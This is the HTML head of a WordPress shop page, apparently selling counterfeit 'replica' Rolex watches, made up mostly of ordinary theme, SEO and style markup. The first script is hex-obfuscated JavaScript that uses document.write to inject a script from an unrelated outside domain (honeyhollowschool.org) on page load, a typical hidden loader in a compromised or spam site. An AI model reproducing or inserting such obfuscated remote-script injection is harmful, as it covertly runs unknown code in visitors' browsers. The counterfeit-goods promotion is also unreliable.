

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hontreplicawatch.me/tag/rolex-seepsea-d-blue/
body_size: 22507
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x68\x6f\x6e\x65\x79\x68\x6f\x6c\x6c\x6f\x77\x73\x63\x68\x6f\x6f\x6c\x2e\x6f\x72\x67\x2f\x6a\x73\x2f\x77\x61\x74\x63\x68\x65\x73\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.hontreplicawatch.me/xmlrpc.php">
<title>Rolex Seepsea D-Blue Archives | Trusted Replica Watch Sites</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Glegoo:400', 'Roboto:500,400']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v12.6.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.hontreplicawatch.me/tag/rolex-seepsea-d-blue/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Rolex Seepsea D-Blue Archives | Trusted Replica Watch Sites" />
<meta property="og:url" content="https://www.hontreplicawatch.me/tag/rolex-seepsea-d-blue/" />
<meta property="og:site_name" content="Trusted Replica Watch Sites" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Rolex Seepsea D-Blue Archives | Trusted Replica Watch Sites" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.hontreplicawatch.me/#website","url":"https://www.hontreplicawatch.me/","name":"Trusted Replica Watch Sites","description":"Perfect Watches Store","potentialAction":{"@type":"SearchAction","target":"https://www.hontreplicawatch.me/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://www.hontreplicawatch.me/tag/rolex-seepsea-d-blue/#webpage","url":"https://www.hontreplicawatch.me/tag/rolex-seepsea-d-blue/","inLanguage":"en-US","name":"Rolex Seepsea D-Blue Archives | Trusted Replica Watch Sites","isPartOf":{"@id":"https://www.hontreplicawatch.me/#website"},"breadcrumb":{"@id":"https://www.hontreplicawatch.me/tag/rolex-seepsea-d-blue/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://www.hontreplicawatch.me/tag/rolex-seepsea-d-blue/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/","url":"https://www.hontreplicawatch.me/","name":"Hont Replica Watch - Best Quality Luxury Replica Watches"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/tag/rolex-seepsea-d-blue/","url":"https://www.hontreplicawatch.me/tag/rolex-seepsea-d-blue/","name":"Rolex Seepsea D-Blue"}}]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//code.jivosite.com' />
<link rel="alternate" type="application/rss+xml" title="Trusted Replica Watch Sites &raquo; Feed" href="https://www.hontreplicawatch.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trusted Replica Watch Sites &raquo; Comments Feed" href="https://www.hontreplicawatch.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trusted Replica Watch Sites &raquo; Rolex Seepsea D-Blue Tag Feed" href="https://www.hontreplicawatch.me/tag/rolex-seepsea-d-blue/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hontreplicawatch.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.hontreplicawatch.me/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.4.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.hontreplicawatch.me/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.hontreplicawatch.me/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.8.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://www.hontreplicawatch.me/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/includes/icons/flaticon/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themefy-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/includes/icons/themefy/themefy.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/bootstrap.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/select2.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/jquery-ui/jquery-ui.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hontreplicawatch.me/wp-content/plugins/pgs-core/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='owl-carousel-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/owl-carousel.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/magnific-popup.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/slick-slider/slick.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/slick-slider/slick-theme.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/slicknav.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='pgscore-front-css' href='https://www.hontreplicawatch.me/wp-content/plugins/pgs-core/css/pgscore-front.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-style-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<style id='ciyashop-style-inline-css' type='text/css'>
.ciyashop-popup-inner { padding: 8% 2%; }
.ciyashop-site-layout-boxed #page,.ciyashop-site-layout-framed #page,.ciyashop-site-layout-rounded #page {
  max-width: 1300px;
}
.ciyashop-site-layout-boxed .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) {
  padding-right: 0px !important;
  padding-left: 0px !important;
}
.ciyashop-site-layout-boxed .vc_row[data-vc-full-width="true"] {
  margin-left: -15px !important;
  margin-right: -15px !important;
}
.site-header .site-title img {
  max-height: 50px;
}
.device-type-mobile .site-header .site-title img {
  max-height: 40px;
}
.site-header .sticky-site-title img {
  max-height: 40px;
}
#preloader {
  background-color: #ffffff;
}
#header-sticky {
  background-color: #23282d;
}
#header-sticky, .main-navigation-sticky .primary-menu > li > a, .main-navigation-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link, .header-sticky-inner .woo-tools-actions > li i {
  color: #eaeaea;
}
#header-sticky #site-navigation-sticky-mobile .slicknav_menu .slicknav_icon-bar {
  background-color: #eaeaea;
}
.main-navigation-sticky .primary-menu > li:hover > a, .main-navigation-sticky .primary-menu > li > a:hover, .main-navigation-sticky .primary-menu > li.current-menu-item > a, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a:before, .main-navigation-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link:hover, .site-header .header-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current_page_item > a.mega-menu-link,
.site-header .header-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, .main-navigation-sticky .primary-menu > li.current-menu-item > a:before, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a:before, .header-sticky-inner .woo-tools-actions > li i:hover {
  color: #938060;
}

			#header-sticky-sticky-wrapper .primary-menu > li:before, 
			.header-sticky-inner .woo-tools-cart .cart-link .count, 
			.header-sticky-inner .woo-tools-wishlist .ciyashop-wishlist-count {
  background-color: #938060;
}
.inner-intro {
  height: 250px;
}
.header_intro_bg-color {
  background-color: #0a0b0f;
}
body,html {
  font-family: "Glegoo", sans-serif;
  font-weight: 400;
  line-height: 26px;
  font-size: 15px;
}
h1 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 44px;
  font-size: 36px;
}
h2,.deal-banner .caption h2 {
  font-family: "Roboto", sans-serif;
  font-weight: 400;
  line-height: 44px;
  font-size: 36px;
}
h3 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 34px;
  font-size: 26px;
}
h4,
.vc_custom_heading h4 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 30px;
  font-size: 22px;
}
h5,
.vc_custom_heading h5,
.testimonials h5 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 28px;
  font-size: 20px;
}
h6,
.share h5, 
.share ul,
.sidebar .widget .item-detail h4 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 22px;
  font-size: 18px;
}
footer.site-footer {
  background: #141414;
}
.site-footer .widget .widget-title {
  color: #938060;
}
.site-footer h1,
		.site-footer h2,
		.site-footer h3,
		.site-footer h4,
		.site-footer h5,
		.site-footer h6,
		.site-footer,
		.site-footer a:hover,
		.site-footer .widget ul li a,
		.site-footer .widget_archive ul li:before, 
		.site-footer .widget_meta ul li:before,
		.site-footer .widget select,
		.site-footer table th,
		.site-footer table caption,
		.site-footer input[type=text], 
		.site-footer input[type=email], 
		.site-footer input[type=search], 
		.site-footer input[type=password], 
		.site-footer textarea,
		.site-footer .widget_rss ul li,
		.site-footer .widget_search .search-button,
		.site-footer .widget_tag_cloud .tagcloud a.tag-cloud-link,
		.site-footer .widget_pgs_contact_widget ul li,
		.site-footer .widget_pgs_bestseller_widget .item-detail del .amount,
		.site-footer .widget_pgs_featured_products_widget .item-detail del .amount,
		.site-footer .widget_recent_entries .recent-post .recent-post-info a,
		.site-footer .woocommerce .widget_shopping_cart .total strong, 
		.site-footer .woocommerce.widget_shopping_cart .total strong,
		.site-footer .widget-woocommerce-currency-rates ul.woocs_currency_rates li strong,
		.site-footer .woocommerce-currency-switcher-form a.dd-selected:not([href]):not([tabindex]),
		.site-footer .widget_product_tag_cloud .tagcloud a,
		.site-footer .select2-container--default .select2-selection--single .select2-selection__rendered,
		.site-footer .widget.widget_recent_comments ul li a,
		.site-footer .woocommerce ul.product_list_widget li a,
		.site-footer blockquote,
		.pgs-opening-hours ul li {
  color: #999999;
}
.site-footer a,
		.site-footer .widget ul li > a:hover,
		.site-footer .widget_archive ul li,
		.site-footer .widget_categories ul li .widget_categories-post-count,
		.site-footer .widget_search .search-button:hover,
		.site-footer .widget_pgs_contact_widget ul li i,
		.site-footer .widget_pgs_bestseller_widget .item-detail .amount,
		.site-footer .widget_pgs_featured_products_widget .item-detail .amount,
		.site-footer .widget.widget_recent_comments ul li a:hover,
		.site-footer .widget_recent_entries .recent-post .recent-post-info .post-date i,
		.site-footer .widget_recent_entries .recent-post .recent-post-info a:hover,
		.site-footer .woocommerce .widget_shopping_cart .total .amount, 
		.site-footer .woocommerce.widget_shopping_cart .total .amount,
		.site-footer .widget-woocommerce-currency-rates ul.woocs_currency_rates li,
		.site-footer .WOOCS_SELECTOR .dd-desc,
		.site-footer .widget_product_categories ul li .count,
		.site-footer .widget_products ins,
		.woocommerce .site-footer .widget_top_rated_products ul.product_list_widget li ins,
		.widget_top_rated_products ins,
		.site-footer .woocommerce ul.cart_list li a:hover, 
		.site-footer .woocommerce ul.product_list_widget li a:hover,
		.pgs-opening-hours ul li i {
  color: #938060;
}
.site-footer .site-info {
  background: rgba(20,20,20,1);
}
.site-footer .site-info, .site-footer .footer-widget a {
  color: #999999;
}
.site-footer .footer-widget a:hover {
  color: #938060;
}

</style>
<link rel='stylesheet' id='ciyashop-responsive-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/responsive.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-color-customize-css' href='https://www.hontreplicawatch.me/wp-content/uploads/ciyashop/color_customize.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-child-child-style-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop-child/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
